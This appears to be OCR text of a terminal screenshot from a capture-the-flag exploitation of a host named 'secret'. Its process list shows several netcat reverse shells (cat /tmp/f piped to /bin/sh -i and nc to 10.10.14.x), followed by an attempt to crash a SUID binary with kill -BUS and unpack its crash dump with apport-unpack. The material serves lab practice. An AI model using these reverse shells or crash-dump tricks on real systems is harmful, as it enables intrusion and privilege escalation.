 Applications Places System Sat Mar 26, 17:15
Parrot Terminal
File Edit View Search Terminal Help
dasith 1640 0.0 0.0 5620 592 ? S 15:17 0:00 cat /tmp/f
dasith 1641 0.0 0.0 2608 544 ? S 15:17 0:00 /bin/sh -i
dasith 1642 0.0 0.0 3332 1992 ? S 15:17 0:00 nc 10.10.14.1
dasith 1648 0.0 0.2 15752 9840 ? S 15:18 0:00 python3 -c im
dasith 1649 0.0 0.1 8176 5044 pts/3 Ss 15:18 0:00 /bin/bash
dasith 1669 0.0 0.0 2608 612 ? S 15:21 0:00 /bin/sh -c gi
dasith 1673 0.0 0.0 5620 584 ? S 15:21 0:00 cat /tmp/f
dasith 1674 0.0 0.0 2608 544 ? S 15:21 0:00 /bin/sh -i
dasith 1675 0.0 0.0 3332 2028 ? S 15:21 0:00 nc 10.10.14.7
root 1698 0.0 0.1 8760 4228 pts/3 S+ 15:26 0:00 sudo -l
dasith 1700 0.0 0.0 2608 608 ? S 15:27 0:00 /bin/sh -c gi
dasith 1704 0.0 0.0 5620 528 ? S 15:27 0:00 cat /tmp/f
dasith 1705 0.0 0.0 2608 600 ? S 15:27 0:00 /bin/sh -i
dasith 1706 0.0 0.0 3332 2000 ? S 15:27 0:00 nc 10.10.14.1
dasith 1707 0.0 0.0 2488 524 ? S 15:27 0:00 ./count -p
dasith 1710 0.0 0.0 9084 3584 pts/2 R+ 15:27 0:00 ps -aux
dasith@secret:/opt$ kill -BUS 1707
kill -BUS 1707
dasith@secret:/opt$ ls /var/crash
ls /var/crash
_opt_count.0.crash _opt_count.1000.crash _opt_countzz.0.crash
dasith@secret:/opt$ mkdri /tmp/testuser
mkdri /tmp/testuser
Command 'mkdri' not found, did you mean:
command 'mkdir' from deb coreutils (8.30-3ubuntu2)
Try: apt install <deb name>
dasith@secret:/opt$ mkdir /tmp/testuser
mkdir /tmp/testuser
dasith@secret:/opt$ cd /var/crash
cd /var/crash
dasith@secret:/var/crash$ apport-unpack _opt_count.0.crash
apport-unpack _opt_count.0.crash
Usage: /usr/bin/apport-unpack <report> <target directory>
dasith@secret:/var/crash$ apport-unpack _opt_count.0.crash /tmp/testuser
apport-unpack _opt_count.0.crash /tmp/testuser
ERROR: [Errno 13] Permission denied: '_opt_count.0.crash'
Menu Editing writeups-priv/s... Parrot Terminal user git (~) - Pluma Parrot Terminal Parrot Terminal